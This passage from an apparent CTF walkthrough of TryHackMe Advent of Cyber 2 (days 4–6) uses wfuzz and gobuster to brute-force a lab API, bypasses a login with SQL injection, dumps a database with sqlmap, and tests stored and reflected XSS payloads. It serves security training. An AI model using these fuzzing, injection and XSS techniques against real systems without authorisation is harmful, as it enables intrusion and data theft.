wfuzz -c -z file,mywordlist.txt -d “id=FUZZ” -u http://example.com/query.php
Option information: -c => colored format -z file,mywordlist.txt => What and How to replace "FUZZ" [type],[file] (file type, filename) -d "parameter=FUZZ" => What to FUZZ! FUZZ gets replaced by each string within wordlist.txt -u http://example.com/query.php => What URL the parameter is added to
Given the above we can craft the first wfuzz query for the answer!
[REDACTED]
Perfect!
Now lets go ahead and fire up GoBuster to find our API directory! Using the command
gobuster dir -u http://[machineIP]/api -w /usr/share/wordlists/dirb/big.txt -x php
to look for the file under the api directory! We get a single result for 200, which indicates that's our endpoint to bruteforce!
Lets go ahead and fire up wfuzz using the example query above to try and bruteforce this API using our provided wordlist!
First though, lets see what a "bad" request looks like so we know what a successful attempt looks like!
wfuzz -c -z range,1-10 -u [URLFound/apiendpoint/file]
Which should give you similar output to
********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer *
********************************************************
Target: [URLFound/apiendpoint/file]
Total requests: 10
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000001: C=200 0 L 0 W 0 Ch "1"
000002: C=200 0 L 0 W 0 Ch "2"
000003: C=200 0 L 0 W 0 Ch "3"
000004: C=200 0 L 0 W 0 Ch "4"
000005: C=200 0 L 0 W 0 Ch "5"
000006: C=200 0 L 0 W 0 Ch "6"
000007: C=200 0 L 0 W 0 Ch "7"
000009: C=200 0 L 0 W 0 Ch "9"
000008: C=200 0 L 0 W 0 Ch "8"
000010: C=200 0 L 0 W 0 Ch "10"
Total time: 0.079469
Processed Requests: 10
Filtered Requests: 0
Requests/sec.: 125.8337
So we see that when there are no results the page is empty, so lets filter out empty results with the command line argument --hl 0
Once setting up the wfuzz query (HINT: VERY CLOSE to answer 2) we add --hl 0 to the end which will only give us the valid page!
Once that finishes, go ahead and manually go to that page on your browser and grab the flag!
5. [Day 5] Web Exploitation - Someone stole Santa's gift list!
Looking into Day 5 we can see there is a bit here and definitely gets complicated if this is the first time you have ever even looked at SQL! So lets break down the important things here:
SQL: This is a database programming language which lets you interact with databases to insert, change, delete, view and so much more! The site provided is a great resource for absolute beginners to learn the basic however these basic commands and definitions should be fine for now.
Terms: table = basic "database"; hold data in rows and columns statement = actions you perform on the database (any action you do not just the modifications)
SELECT: how to select DATA from table FROM: select WHICH table you want to pull data from WHERE: Specify WHAT data you want from table UNION: Combine two (or more) different SELECT results (think Venn Diagram and each circle is a SELECT statement)
Additional, it gives us 1=1 == True (which means the inverse 1=0 == False) which gives us a way to put true or false within our SQL statements.
SQLi Attacks:
We know from day 2 & 4 you can abuse PHP parameters to bruteforce and access things you arent suppose to be able to access. Well SQLi attacks go a step beyond and attempts to abuse the CODE behind the parameters we bruteforced before. The dossier given explains it better than I ever could in short write-up so I recommend reading that and referencing the [THM Room: SQLi Basics] (https://tryhackme.com/room/sqlibasics) to get more practice! If you are still confused hop on over to JHDiscord or THM Discord to get additional help!
Getting into the questions we can see we first have to access [machineIP]:8000and see that we have a basic "Santa's Official Forum" as pictured here
So first we have the question:
Without using directory brute forcing, what's Santa's secret login panel?
Alright, so no gobuster or dirbuster here just some good old fashion guessing! We know from the THM flag length hint that it will be 10 characters long so lets try some strings like santa + login or santa + forum that could fit the format. After guessing a bit we are able to get the correct login! (Hint: the words are in the question).
Okay cool we have a login page so now what?
Visit Santa's secret login panel and bypass the login using SQLi
So using some of the basic SQLi attacks given we are able to bypass the password field and get into Santa's database!
Hmmmm, so we have a search bar and just below that a table that list the gift and child with only null as data. So going back to our dossier we know that SQL Union attacks are one of the fastest ways to enumerate through a database! Trying the basic query that is given in the dossier ' ORDER BY 1-- gives us all of our table listing out the Gift and Child!
Hmmm, so now that we have the database we need to get the flag and the admin's password. The one problem with SQLi is that you are kinda flying blind unless you know exactly how the underlying program is processing the SQL statement you are attemping to send in. Luckily we have a tool that can make this easy for us!
SQLMap is a great tool that will you to dump databases and other great information automatically with pretty little information. The dossier gives great instructions on how to run SQLMap and Burp to go ahead and start running! (Remember the dossier contains information about which database and )
Using the command sqlmap -r Desktop/request.sqli --tamper=space2comment --dbms sqlite --dump-all we are able to dump the Flag and Admin password!
6. [Day 6] Web Exploitation Be careful with what you wish on a Christmas night
Accessing the site [machineIP]:5000 we see we get this page!
So knowing that XSS is an option when we have user interactive components we can start thinking of the ways to try and exploit this search field and Enter your wish here: field. First lets try the basis XSS <img src='LINK' onmouseover="alert('xss')"> to test if XSS is possible within the Wish field. Luckily it works!
Looking at the second question, What vulnerability type was used to exploit the application?we know that there are two main types talked about in the dossier, Reflected XSS and Stored XSS. Given that we are able to place something on the server that stays around in the "Wishlist" make your best guess!
So now we know about the stored XSS, what parameter do we need to exploit to use reflected XSS? Looking at the search bar, it looks like there is a query we can abuse! http://[machineIP]:5000/?q=>script>alert(1)</script> gives us our reflected XSS!
Okay so now we have XSS how can we exploit that? Well luckily we have a tool called OWASP ZAP that will go ahead and try a bunch of different exploit, similar to the way SQLMap does.
Go ahead and open up OWASP ZAP and click the Automated Scan button and enter the http://[machineIP]:5000 into the URL to attack
field. Click Attack and watch it go! After a bit we will get some results that help us answer our last question (XSS Alerts == Cross Site Scripting attacks ONLY)!
Looking at the last question Explore the XSS alerts that ZAP has identified, are you able to make an alert appear on the "Make a wish" website? looks like we already got there! Feel free to play around and see what types of XSS are possible with resources such as XSS Payload List by Payload Box & Payload All The Things - XSS Injection.
For links: [1]: https://tryhackme.com/room/adventofcyber2 [2]: http://johnhammond.org:8080/discord [3]: discord.gg/tryhackme [4]: [5]:
